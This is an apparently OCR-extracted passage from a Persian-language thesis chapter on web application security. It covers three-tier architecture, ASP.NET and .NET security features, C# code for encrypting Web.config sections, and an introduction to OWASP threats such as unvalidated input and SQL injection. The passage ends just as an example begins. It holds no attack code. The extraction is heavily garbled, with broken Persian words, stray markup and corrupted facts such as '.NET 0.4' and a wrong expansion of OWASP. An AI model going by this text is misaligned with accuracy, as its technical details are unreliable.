هم های فروج (بیکرفرد<sub>ه</sub>می تواند سیستم را خاموش کند یا از مرورگر و برنامه تحت وب خارج شود (logout) به گونه<br>. ای که نشستی که بین برنامه و کاربر ایجاد شده است پایان یابد .البته این کار می تواند به صورت خودکار توسط برنامه تحت وب در سرور (صورت پذیرد .البته پیشنهاد می گردد پس از اتمام کار با برنامه تحت وب در سمت سرویس گیرنده، به جای بستن مرورگرد! فشردن دکمه خروج، از برنامه خارج شوید.



**2-2 طرز کار برنامه های تحت وب**

هرگاه شخصی مرورگر خود را باز کرده و در آن آدرسی را تایپ کرده و در صفحه ای کلیک می کند، بالفاصله درخواست وی به مقصد مورد نظر ارسال شده و پاسخ مورد نظر را در صفحه کامپیوتر خود مشاهده می نماید .حال مکانیزمی که در پشت پرده اتفاق می افتد و این فرآیند را صورت می دهد چیست؟در این بخش به توضیح چگونگی کارکرد برنامه تحت وب خواهیم پرداخت.

عملکرد برنامه های تحت وب معموال در سه الیه توصیف می شود .الیه اول با کاربر سرو کار دارد و ورودی های وی را از طریق مرور گر وب یا واسط کاربری دریافت می کند .الیه دوم شامل زبان های برنامه نویسی مانند ASP می باشد که <sub>اب</sub>زار<sub>ی ب</sub>رای تولید محتوای پویا می باشند و در لایه پایانی پایگاه داده می باشد که به منظور ذخیره سازی اطالعات و همچنین مواردی مانند نام های کاربری و کلمات عبور مورد استفاده قرار می گیرد.

همانطور که در شکل بالا مشکعه می نمایید، کاربر ابتدا فرمی را تکمیل نموده و سپس این اطلاعات وی از طریق اینترنت و مرورگر به سمت سرویس دهنده وب هدایت می شود .در این قسمت این اطالعات می بایست از فایروال موجود در سمت سرویس دهند عبور نموده و پس از رسیدن به سرور وب، با برنامه تحت وب ارتباط برقرار نماید .هنگامی که دریافت درخواست، وب سرور، پسون<u>د فل</u>یل را کنترل می کند .اگر کاربر یک صفحه ساده وب را با پسوند htm یا html درخواست کرده بود، وب سرور درخواست را پردازش نموده و فایل مورد نظر را به مرورگر کاربر ارسال می نماید .حال اگر کاربر یک صفحه وب با پسوندهایی مانندcfml ، cfml یا cfc درخواست نماید، آنگاه درخواست وی باید توسط برنامه تحت وب پردازش شود.

برنامه تحت وب به یک پایگاه داده متصل است که این پایگاه داده با سیستم عامل $\mathbb{C}$ رتباط می باشد .هرگاه نیاز به ارتباط با پایگاه داده بود، برنامه تحت وب این ارتباط را برقرار نموده و اطالعات از داخل پایگاه داده استخراج شده و پردازش مورد نظر روی آن صورت می گیرد.

**2-3 معماری برنامه های تحت وب**



استفاده درست از چارچوب دات نت، به توسعهدهندگان و مدیران این امکان را می دهد تا کنترل امنی بر روی برنامه ها و منابعشان داشته باشند وهمچنین با مجموعه ابزار هایی که کار با آنها بسیار ساده است، می توانند کار
هایی از قبیل احرازهویت، اعطای مجوز و رمزنگاری را با قدرت باال پیادهسازی کنند. حذف بسیاری از خطرات امنیتی بزرگ، مواجه شدن برنامه ها امروزی با کد ناقص (مانند سرریز های بافر) و تغییر مسئولیت از کاربران ن هایی به توسعهدهندگان و مدیران، باعث ایجاد تصمی مگیری بحرانی امنیتی )از قبیل اجرای یک برنامه ٔ خاص و یا هِرابعی که برنامه باید قادر به دسترسی باشد) می شود.

در این مستند ما توضیح خواهیم داد که چگونه امکانات امنیتی مبتنی بر نقش، امنیت دسترسی به کد، فرآیند راستی آزمایی، پشتیبانی رمزنگاری، ذخیره سازی مجرد و حوزه های کاربردی که برای رسیدن به این نتایج باهم کار می کنند، ارایه ٔ بستر قوی برای توسعه و اجرای انواع نرمافزار های کاربردی، درهر دو سمت کارخواه و کارگزار می پردازیم.

چارچوب دات نت می تواند تشکیالتی با اطمینان بیشتر فراهم کند که خود برنامه بتواند در برابر حمالت امنیتی شناختهشده امروز و آینده مقاوم باشد.

سیستم امنیتی چارچوب دات نت بخشی از زبان های زمان اجرا یا CLRاست. این سیستم شامل ویژگیهای بسیاری از قبیل تبدیل نوع امن، مدیریت استثنا امن و کنترل امنی<del>تی کباهیتر</del>سی می باشد.

امنیت چارچوب دات نت در این قبیل روشها به عنوان یک مکمل ویژگیهای امنیتی موجود در ویندوز مایکروسافت طراحی شده است. هر چند هیچ یک از مکانیزم های امنیتی مبتنی بر ویندوز نادیده گرفته نشده است. تصویر زیر روابط بین سیستم های امنیتی در ASP.NETرا نشان می دهد.



از: بی نام، جعل هویت NET.ASP، نگاشت اجازه نامه ٔ کارخواه، digest، فرمها و امنیت یکپارچه ٔ ویندوز. شما می توانید نوع احرازهویت را با استفاده از خدمات مدیریتی IIS انتخاب کنید.

اگر کاربران به یک URL که به یک برنامه ٔ کاربردی NET.ASP نگاشت می شود درخواست بدهند، درخواست و اطالعات احرازهویت به برنامه کاربردی داده می شود.NET.ASP احرازهویت مبتنی بر فرم را فراهم می کند. احرازهویت امپرانی <sub>ب</sub>ر فرم، یک سیستم است که با آن <del>د</del>رخواست های احرازهویت شده به یک صفحه ٔ وب که شما ایجاد می کنید ارسلال می شوند. کاربر اعتبارنامه ها را فراهم می کند و صفحه را ارسال می کند. اگر برنامه $\dot{\phantom{a}}$ شما درخواست را احرازهویت کند، سیستم یک بلیط احرازهویت در یک کوکی صادر می کند که اعتبارنامه ها یا یک کلید برای دریافت دوباره شناسه راور خود دارد. درخواست های بعدی این بلیط احرازهویت راهمراه درخواست  $\overline{\mathbb{P}}$ خواهند داشت.

تنظیمات امنیتی ASP.NET در دو فایل Machine config و Web.config پیکربندی می شود. مشابه سایر اطلاعات پیکربندی تنظیمات پایه ای و پیشفرض در فَایل Machine.contূg در زیرپوشه¢ Config از نصب (Internet Information Services (IIS)جاری چارچوب دات نت ذخیره هی شوند. شما می توانید تنظیمات خاص سایت یا خاص برنامه $\dot{\circ}$  کاربردی را در فایل های Web.config که در ریشه $\dot{\circ}$ سایت یا پوشه های ریشه $\dot{\circ}$  برنامه کاربردی ذخیره می شوند، بسازید. زیرپوشه ها تنظیمات یک پوشه را به ارث می برند<sub>(</sub>مگر اینکه توسط یک فایل config.Web در پوشه این تنظیمات بازنویسی شده باشند.

 config.machineو config.Appو config.webهر سه فایل های پیکربندی هستند .فایل های پیکربندی برای ذخیره داده هایی که مقدارهای کلیدی هستند به کار می رود. این فایل ها مزیتی که دارند این استی که دارای امنیت می باشند و اطالعات داخل آنها توسط خود فرم ورک (Framework (مایکروسافت محافظت می شود؛ و اگر در برنامه ای آدرس این فایل ها زده شود به کاربر پیغام خطا داده می شود. **config.Web** یک فایل پیکربندی است که در برنامه های وب مورد استفاده قرار می گیرد. این فایل پیکربندی برنامه را درون خود نگهداری میکند.

**config.App** این فایل پیکربندی در برنامه های خاصی مانند سرویس های ویندوز، برنامه وب، کنسول و یا WPFاستفاده می شود.

**config.Machine** این فایل زمانی که Net.Visualرا در سیستم خود نصب می کنید در داخل سیستم عامل ایجاد می شود. این فایل تنظیمات ماشین را درون خود ذخیره می کند. فقط یک فایل machine.configدر کل سیستم خواهیم داشت.

پس از این آشنایی مختصر با فایل های پیکربندی، رمزنگاری بخش های مختلف config.webرا شرح می دهیم

ابتدا یک پروژه جدید از نوعForm Web Net.ASP ایجاد می کنیم. سپس یک صفحه webformایجاد می کنیم در داخل این صفحه ابتدا محتویات قسمت های رشته اتصال و Authenticationرا لود می کنیم. در داخل این صفحه چندین دکمه برای رمزنگاری و بازگشایی رمز بخش های رشته اتصال و Authentication

قرار می دهیم. قسمت UIصفحه به صورت زیر است:

*<body dir="rtl" style="background-color: beige;">*

 *<form id="form1" runat="server">*

 *<div>*

*<1h/ <*رمزنگاری قسمت های مختلف در*config.Web> 1h <*

در قسمت پایین با زدن دکمه های مربوط به رمزنگاری و بازگشایی رمز می توانید به اجرای عملیات مربوطه بپردازید*<p <*

 *</p>*

*<p/<*کد زیر مربوط به رشته اتصال است *<p <*

*<asp:Label ID="PlainTextConnectionString" runat="server"></asp:Label><br /><br />*

 *<b>*محتوای *Web.config</b>*

```
 <asp:TextBox ID="webConfig" TextMode="MultiLine" Width="97%" Rows="20" 
runat="server"></asp:TextBox>
```
 *<p>*

```
 <asp:Button ID="btnRefreshWebConfig" runat="server" Text="Refresh"
```
*OnClick="btnRefreshWebConfig\_Click" />*

 *<asp:Button ID="btnEncrypt" runat="server" Text=" Web.config*در اتصال رشته بخش رمزنگاری *"*

```
OnClick="btnEncrypt_Click" />
```
*&nbsp*; *&nbsp*; *&nbsp*;

```
 <asp:Button ID="btnDescrypt" runat="server" Text=" Web.configدر اتصال رشته قسمت رمز بازگشایی "
```
*OnClick="btnDescrypt\_Click" />*

 *&nbsp;</p>*

 *<p>*

```
 <asp:Button ID="btnEncAuthentication" runat="server" OnClick="btnEncAuthentication_Click"
  </ "Authentication رمزنگاری بخش"=Text
```
 $\& nbsp$ ;

```
 <asp:Button ID="btnDecAuthentication" runat="server"
```
*OnClick="btnDecAuthentication\_Click"*

```
 Text="رمز بازگشایی Authentication" /></p>
```
 *</div>*

 *</form>*

*</body>*

*</html>*

```
سپس در بخش  Code Behindو برای رمزنگاری و رمزگشایی رشته اتصال کدهای زیر را م<sup>لل</sup> نویسیکم<br>.
```
*protected void btnEncrypt\_Click(object sender, EventArgs e)*

 *{*

```
 ProtectSection("connectionStrings", "DataProtectionConfigurationProvider");
 RefreshWebConfig();
```
 *}*

```
 protected void btnDescrypt_Click(object sender, EventArgs e)
  {
    UnProtectSection("connectionStrings");
    RefreshWebConfig();
  }
بین ترتیب برای رمزنگاری و رمزگشایی قسمت Authenticationدر web.configکد های زیر را می
نز زدن دکمه refresh اطلاعات رمزنگاری شده به جای اطلاعات اصلی در Web.config خواهد نشست.
protected void btnEncAuthentication_Click(object sender, EventArgs e)
  {
     ProtectSection("system.web/authentication", "DataProtectionConfigurationProvider");
     RefreshWebConfig();
  }
  protected void btnDecAuthentication_Click(object sender, EventArgs e)
  {
     UnProtectSection("system.web/authentication");
     RefreshWebConfig();
  }
در چارچوب دات نت نسخه ،0.4 دو تغییر عمده به منظور افزایش امنیت و سادهسازی طراحی اعمال شده 
است. هر چند سیستم اجازه نامه ها هنوز در جای خود قرار دارد، چارچوب دات نت 0.4 سیاست امنیتی در سطح 
                   ماشین خود را حذف کرده است و مکانیزم پیشفرض را شفافیت امنیتی قرار داده است. ۞
     دو تغییر بزرگ در زیر سیستم امنیتی چارچوب دات نت 0.4 بوجود آمده، سیاست امنیتی در سطح ماشین از 
بین رفته است، هر چند سیستم اجازهنامه هاهنوز در جای خود قرار دارد و شفافیت امنیتی گسترش یافته و به 
        عنوان مکانیزم پیشفرض مورد استفاده قرار می گیرد. از بین رفتن سیاست امنیتی در سطح ماشین به ا<sub>:</sub>
است که چارچوب دات نت مسئولیت تامین امنیت یک کامپیوتر را بر عهده ندارد و فقط از کد های امن نوشتهشده
```
حفاظت می کند. شفافیت امنیتی که برای اولین بار در چارچوب دات نت 0.2 معرفی شد، مکانیزمی است که کد های نوشتهشده برای یک برنامه ٔ کاربردی تحت چارچوب دات نت را از کد های زیربنایی آن تفکیک می کند.

مهمترین تغییر در امنیت در چارچوب دات نت 4.5 نامگذاری قوی است. چارچوب دات نت 4.5 یک مدل دو الیه ٔ امنیتی برای برنامه ها کاربردی مدیریتشده فراهم می کند. برنامه ها فروشگاه ویندوز 8X در یک ظرف امنیتی ویندوز اجرا می شوند که دسترسی به منابع را محدود می کند. در این ظرف، برنامه ها مدیریتشده کامالا مورد اعتمادهستند. از دیدگاه امنیت دسترسیبه کد (CAS) برنامه نویس هیچ کاری برای افزایش امتیازات نمی تواند انجام دهد.

**2-4-1 فضا های نام امنیتی چارچوب دات نت** فضا های نام امنیتی درچارچوب دات نت شامل موارد زیر است: **Security.System:**زیرساخت سیستم امنیتی CLR را فراهم می کند که شامل کالس های پایه برای

مجوزهاست.

**Security.Net.System:**جریان های شبکه ای برای ارتباطات امن بین میزبانها را فراهم می کند.

**Security.Web.System:** شامل کالس هایی است که برای پیادهسازی امنیت NET.ASP در برنامه های تحت وب استفاده می شود.

**2-5 امنیت برنامه های تحت وب**

ساختار برنامه های تحت وب همانند شکل از میان چندین الیه قابل دسترسی می باشد.



در هر لایه وظیفه خاصی تعریف شده استکی ارتباط این لایه ها با یکدیگر موجب برقراری ارتباط کاربر با برنامه های تحت وب می گردد .امنیت در برنامه های تحـّــرّوبا از اهمیت بالایی برخوردار است .با توجه به اینکه لایه ای تحت عنوان امنیت در نظر گرفته شده است که وجود فایروال و سیستم های تشخیص نفوذ در آن سیستم شما را تا حدی در برابر حملات مصون می دارد ولی نفوذگر می تواند از این لایه عبور کند .به همین خاطر برقراری امنیت در هر الیه حائز اهمیت است .به طور مثال وجود ضعف امنیتی در سیستم عامل سرور می تواند برنامه تحت وب شما را نیز تحت تاثیر قرار دهد .زمانی که سیستم عامل شما از آسیب پذیری رنج می برد، نفوذگر می تواند با دسترسی به سیستم عامل با آن آسیب پذیری به وب سرور فعال داخل سیستم عامل نیز دسترسی پیدا کرده و به آن نفوذ کند.

تهدیدهای امنیتی مختلفی برای برنامه های تحت وب وجود دارد که شامل دستکاری پارامترها، مسموم کردن فایل هایXML ، اعتبار سنجی کاربران، تنظیمات اشتباه سرور، انتشار مسیریابی وب سرویس و حمله XSS و ...می باشد. الزم به ذکر است که هیچ روش محافظتی به صورت کامل نمی تواند از این تهدیدها جلوگیری نمایدو آنها با تغییر تکنولوژی جدید تغییر می کنند و باید خود را در برابر آنها بروز نگه داشت.

در ادامه تهدیدهای مهم روی برنامه تحت وب بر اساس OWASP را بررسی میکنیم. کلمه ٔ OWASP مخففشده ٔ Project Protocol Security Application Web Openاست و یک پروژه غیردولتی است که در آن برای شما به عنوان یک کارشناس برنامه نویس تحت وب، معیار هایی که بایستی برای امن تر شدن نرمافزار خود بکار ببرید تشریح شده است. OWASPراهکار را به ما نشان می دهد، این متدولوژی منحصر به شرکت یا فرد یا سازمان خاصی نبوده و نیست و یک پروژه ٔ کامالا متن باز است که هر کسی درهر جای دنیا می تواند به آن بپیوندد و در آن شرکت کند.

**2-5-1** عدم وجود اعتبار سنجی ورودی **Input** Unvalidated آسیب پذیری مربوط به اعتبار سنجی ورودی اشاره به یک آسیب پذیری وب دارد و هنگامی رخ می دهد که فرم های ورودی مربوط به کالینت اعتبار سنجی نشده باشد .سایت ها سعی در محافظت از خود در برابر حمالت مخرب از طریق فیلترینگ ورودی ها دارند، اما استفاده از روش های رایج برای رمزنگاری می تواند توسط نفوذگران شکسته شود .البته روش های معمولی دارای کد گذاری ساده ای بوده و در اجتناب از برخی حمالت مفید می باشند .بسیاری از ورودی های پروتکل های HTTP فرمت های مختلفی دارند که فیلترینگ آن را بسیار دشوار می سازد .برنامه های تحت وب فقط از یک روش سمت کالینت برای اعتبار سنجی ورودی های استفاده می کنند که نفوذگران یم توانند آن را دور بزنند .به منظور دور زدن سیستم امنیتی، نفوذگران درخواست هایHTTP ، آدرس هایURL ، سرآیندها، فیلدهای فرم و String Query ها را دستکاری می نماید .شناسه ورود کاربران و اطالعات مرتبط با آن در کوکی ها ذخیره می گرددکه آن را به یک منبع بسیار مهم و کاربردی برای حمله تبدیل می نماید . نفوذگران با استفاده از اطالعات موجود در کوکی ها، به سیستم هدف دسترسی پیدا می کنند .روش های مختلفی توسط هکر ها بدین منظور مورد استفاده قرار می گیرد که برخی از آنها عبارتاند از:

 $\text{SQL}_{(3,1)}$ تزریق Cross Site Scripting ➢ ➢ سرریز بافر Format Stringحمالت➢ موم سازی کوکی ها ے<br>ستکاری فیلد ها\_\_ **2-5-2 تزریق** آسیب پذیری های تزریق، نقاط ضعفی در برنامه های وب می باشند که اجازه اجرا و تفسیر داده های غیر قابل|عتماد را به عنوان بخشی از یک دستور©یا پرس و جو، می دهد .این آسیب پذیری ها توسط نفوذگران به وسیله ایجاد یک دستور یا پرس و جوی مخرب، مورد بهره <sub>ه</sub>هاری قرار می گیرند که نتیجه آن از دست دادن داده ها، عدم پاسخگویی، محرومیت از دسترسی و مواردی از این دسکے می باشد .آسیب پذیری های تزریق معمولا درSQL ، LDAPو پرس و جوهای XPath یافت می شود و می تواند به راحتی توسط پویشگرهای آسیب پذیری و Fuzzer ها شناسایی شود .با بهره برداری از این نقض امنیتی نفوذگر می تواند به راحتی دسترسی خواندن، نوشتن، حذف و بروز رسانی اطلاعات را داشته باشد .برخی از این آسیب پذیری ها مانند تزریق $\tilde{\mathbf{S}}$  ، تزریق دستورات، تزریق فایل و تزریق درLDAP ، از این دسته حمالت می باشند.

رخنه های تزریق نظیر تزریق SQL، سیستم عامل و LDAP زمانی اتفاق می افتد که داده ٔ نامطمئن به یک مفسر به عنوان بخشی از دستور یا پرسش فرستاده می شود. داده های مهاجم می تواند مفسر را فَریبی دهه تا دستورات ناخواسته های را اجرا کند یا به داد های بدون مجوز دسترسی پیدا کند. در حمله injection SQLحمله کننده عبارت مخربی که قابل اجرا روی پایگاه داده داشته باشد را فرستاده و در جواب داده های ناخواسته به حمله کننده ارسال می شود. injection SQL یکی از خطرناک ترین حمالت بوده که در بین ده مورد رتبه اول را در 2013OWASP به

خود اختصاص داده است.

**مثال :1** این حمله داده های با ارزشی را به حمله کننده می دهد که می تواند منجر به دسترسی کامل به سرور

